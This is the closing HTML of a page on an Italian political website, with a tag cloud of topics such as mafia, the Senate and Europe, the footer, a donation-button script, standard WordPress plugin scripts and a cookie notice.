<a href="https://pietrograsso.org/tag/2018/" class="tag-cloud-link tag-link-524 tag-link-position-6" style="font-size: 12.809160305344pt;" aria-label="2018 (27 elementi)">2018</a>
<a href="https://pietrograsso.org/tag/2019/" class="tag-cloud-link tag-link-519 tag-link-position-7" style="font-size: 13.664122137405pt;" aria-label="2019 (33 elementi)">2019</a>
<a href="https://pietrograsso.org/tag/2020/" class="tag-cloud-link tag-link-799 tag-link-position-8" style="font-size: 10.992366412214pt;" aria-label="2020 (18 elementi)">2020</a>
<a href="https://pietrograsso.org/tag/ambiente/" class="tag-cloud-link tag-link-397 tag-link-position-9" style="font-size: 10.458015267176pt;" aria-label="ambiente (16 elementi)">ambiente</a>
<a href="https://pietrograsso.org/tag/chiesa/" class="tag-cloud-link tag-link-44 tag-link-position-10" style="font-size: 8.8549618320611pt;" aria-label="chiesa (11 elementi)">chiesa</a>
<a href="https://pietrograsso.org/tag/cina/" class="tag-cloud-link tag-link-788 tag-link-position-11" style="font-size: 8pt;" aria-label="Cina (9 elementi)">Cina</a>
<a href="https://pietrograsso.org/tag/cordoglio/" class="tag-cloud-link tag-link-798 tag-link-position-12" style="font-size: 12.381679389313pt;" aria-label="cordoglio (25 elementi)">cordoglio</a>
<a href="https://pietrograsso.org/tag/corruzione/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.595419847328pt;" aria-label="corruzione (26 elementi)">corruzione</a>
<a href="https://pietrograsso.org/tag/costituzione/" class="tag-cloud-link tag-link-33 tag-link-position-14" style="font-size: 12.595419847328pt;" aria-label="costituzione (26 elementi)">costituzione</a>
<a href="https://pietrograsso.org/tag/cultura/" class="tag-cloud-link tag-link-801 tag-link-position-15" style="font-size: 11.206106870229pt;" aria-label="cultura (19 elementi)">cultura</a>
<a href="https://pietrograsso.org/tag/diritti/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 14.412213740458pt;" aria-label="diritti (39 elementi)">diritti</a>
<a href="https://pietrograsso.org/tag/donne/" class="tag-cloud-link tag-link-209 tag-link-position-17" style="font-size: 10.458015267176pt;" aria-label="donne (16 elementi)">donne</a>
<a href="https://pietrograsso.org/tag/economia/" class="tag-cloud-link tag-link-158 tag-link-position-18" style="font-size: 9.175572519084pt;" aria-label="economia (12 elementi)">economia</a>
<a href="https://pietrograsso.org/tag/elezioni/" class="tag-cloud-link tag-link-184 tag-link-position-19" style="font-size: 14.30534351145pt;" aria-label="elezioni (38 elementi)">elezioni</a>
<a href="https://pietrograsso.org/tag/europa/" class="tag-cloud-link tag-link-73 tag-link-position-20" style="font-size: 16.229007633588pt;" aria-label="europa (58 elementi)">europa</a>
<a href="https://pietrograsso.org/tag/giornalisti/" class="tag-cloud-link tag-link-240 tag-link-position-21" style="font-size: 13.984732824427pt;" aria-label="giornalisti (35 elementi)">giornalisti</a>
<a href="https://pietrograsso.org/tag/giovani/" class="tag-cloud-link tag-link-87 tag-link-position-22" style="font-size: 10.778625954198pt;" aria-label="giovani (17 elementi)">giovani</a>
<a href="https://pietrograsso.org/tag/immigrazione/" class="tag-cloud-link tag-link-216 tag-link-position-23" style="font-size: 9.175572519084pt;" aria-label="immigrazione (12 elementi)">immigrazione</a>
<a href="https://pietrograsso.org/tag/incontri/" class="tag-cloud-link tag-link-811 tag-link-position-24" style="font-size: 17.725190839695pt;" aria-label="incontri (81 elementi)">incontri</a>
<a href="https://pietrograsso.org/tag/infanzia/" class="tag-cloud-link tag-link-721 tag-link-position-25" style="font-size: 9.175572519084pt;" aria-label="infanzia (12 elementi)">infanzia</a>
<a href="https://pietrograsso.org/tag/lavoro/" class="tag-cloud-link tag-link-159 tag-link-position-26" style="font-size: 9.9236641221374pt;" aria-label="lavoro (14 elementi)">lavoro</a>
<a href="https://pietrograsso.org/tag/legalita/" class="tag-cloud-link tag-link-426 tag-link-position-27" style="font-size: 12.381679389313pt;" aria-label="legalità (25 elementi)">legalità</a>
<a href="https://pietrograsso.org/tag/liberi-e-uguali/" class="tag-cloud-link tag-link-185 tag-link-position-28" style="font-size: 9.9236641221374pt;" aria-label="liberi e uguali (14 elementi)">liberi e uguali</a>
<a href="https://pietrograsso.org/tag/liberta-di-informazione/" class="tag-cloud-link tag-link-266 tag-link-position-29" style="font-size: 9.175572519084pt;" aria-label="libertà di informazione (12 elementi)">libertà di informazione</a>
<a href="https://pietrograsso.org/tag/liberta-di-stampa/" class="tag-cloud-link tag-link-265 tag-link-position-30" style="font-size: 9.6030534351145pt;" aria-label="libertà di stampa (13 elementi)">libertà di stampa</a>
<a href="https://pietrograsso.org/tag/mafia/" class="tag-cloud-link tag-link-21 tag-link-position-31" style="font-size: 17.93893129771pt;" aria-label="mafia (84 elementi)">mafia</a>
<a href="https://pietrograsso.org/tag/mediterraneo/" class="tag-cloud-link tag-link-248 tag-link-position-32" style="font-size: 10.778625954198pt;" aria-label="Mediterraneo (17 elementi)">Mediterraneo</a>
<a href="https://pietrograsso.org/tag/memoria/" class="tag-cloud-link tag-link-968 tag-link-position-33" style="font-size: 12.916030534351pt;" aria-label="memoria (28 elementi)">memoria</a>
<a href="https://pietrograsso.org/tag/migranti/" class="tag-cloud-link tag-link-337 tag-link-position-34" style="font-size: 8.8549618320611pt;" aria-label="migranti (11 elementi)">migranti</a>
<a href="https://pietrograsso.org/tag/presidente-repubblica-supplente/" class="tag-cloud-link tag-link-868 tag-link-position-35" style="font-size: 8pt;" aria-label="Presidente Repubblica supplente (9 elementi)">Presidente Repubblica supplente</a>
<a href="https://pietrograsso.org/tag/resistenza/" class="tag-cloud-link tag-link-139 tag-link-position-36" style="font-size: 9.175572519084pt;" aria-label="resistenza (12 elementi)">resistenza</a>
<a href="https://pietrograsso.org/tag/scuola/" class="tag-cloud-link tag-link-60 tag-link-position-37" style="font-size: 9.6030534351145pt;" aria-label="scuola (13 elementi)">scuola</a>
<a href="https://pietrograsso.org/tag/senato/" class="tag-cloud-link tag-link-27 tag-link-position-38" style="font-size: 17.832061068702pt;" aria-label="senato (82 elementi)">senato</a>
<a href="https://pietrograsso.org/tag/storie-di-sangue-amici-e-fantasmi-2/" class="tag-cloud-link tag-link-172 tag-link-position-39" style="font-size: 8.8549618320611pt;" aria-label="STORIE DI SANGUE AMICI E FANTASMI (11 elementi)">STORIE DI SANGUE AMICI E FANTASMI</a>
<a href="https://pietrograsso.org/tag/stragi/" class="tag-cloud-link tag-link-141 tag-link-position-40" style="font-size: 13.236641221374pt;" aria-label="stragi (30 elementi)">stragi</a>
<a href="https://pietrograsso.org/tag/studenti/" class="tag-cloud-link tag-link-573 tag-link-position-41" style="font-size: 12.06106870229pt;" aria-label="studenti (23 elementi)">studenti</a>
<a href="https://pietrograsso.org/tag/terrorismo/" class="tag-cloud-link tag-link-423 tag-link-position-42" style="font-size: 11.63358778626pt;" aria-label="terrorismo (21 elementi)">terrorismo</a>
<a href="https://pietrograsso.org/tag/unione-europea/" class="tag-cloud-link tag-link-451 tag-link-position-43" style="font-size: 10.458015267176pt;" aria-label="Unione Europea (16 elementi)">Unione Europea</a>
<a href="https://pietrograsso.org/tag/violenza-contro-le-donne/" class="tag-cloud-link tag-link-459 tag-link-position-44" style="font-size: 8pt;" aria-label="violenza contro le donne (9 elementi)">violenza contro le donne</a>
<a href="https://pietrograsso.org/tag/visite/" class="tag-cloud-link tag-link-808 tag-link-position-45" style="font-size: 10.458015267176pt;" aria-label="visite (16 elementi)">visite</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970b3109f032
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.donabutton a{color:white!important;font-weight:bold}.donabutton a:hover{text-decoration:none}#donavalue{width:100%;border-radius:5px;padding-left:30px;padding-right:0}.donabutton{background-color:#eb212e;padding:2px 20px;border-radius:5px;width:90%}#symb-euro{color:#eb212e;position:absolute;display:block;transform:translate(0,-55%);top:50%;pointer-events:none;width:35px;text-align:center;font-style:normal}.paypal{width:100px;float:left;height:33px;background-image:url('/wp-content/uploads/2018/10/580b57fcd9996e24bc43c530-150x150.png');background-position:center;background-size:cover;display:inline;margin-left:1%}#donadivinside table tr td{text-align:center;border-color:transparent}.onerow{display:flex;flex-direction:row}#donare{background-color:#009ADF;width:30%;margin-left:7%;display:inline-block;float:left}#donare a{color:white!important}.donabutton{cursor:pointer}.tasti_personali a{color:white!important;min-width:150px!important;max-width:150px!important;text-align:center!important}.tasti_personali a:hover,.tasti_personali a:link,.tasti_personali .tdm-button-text:hover{text-decoration:none!important}.tasti_personali .tds-button1:before{text-decoration:none;background-color:unset!important}@media only screen and (min-width:768px) and (max-width:1024px){.onerow{flex-direction:column}}@media screen and (max-width:870px){}</style>

<script type="text/javascript">jQuery(document).ready(function(){

	jQuery(".donabutton").click(function(){
        if(jQuery(this).attr("id")=="donare"){
            jQuery("#formpostd").submit();
        }else{
            jQuery("#donavalue").val(jQuery("a",this).attr("data-valore"));
        }
    });
    
});</script><script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pietrograsso.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pietrograsso.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pietrograsso.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pietrograsso.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pietrograsso.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.pietrograsso.org/wp-content/uploads/2018/10/comunicati-e-discorsi-1.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Informiamo che in questo sito sono utilizzati solo “cookies tecnici” necessari per ottimizzare la navigazione o per statistiche di accesso; il presente sito può consentire l’invio di “cookies di terze parti”. Non sono utilizzati cookies di profilazione. Puoi avere maggiori dettagli e indicazioni sull’uso dei cookies utilizzati dal presente sito visionando l’informativa estesa. Se sei d’accordo clicca “Accetto” </span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Accetto">Accetto</button><button data-link-url="https://pietrograsso.org/privacy-policy/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Privacy policy">Privacy policy</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>
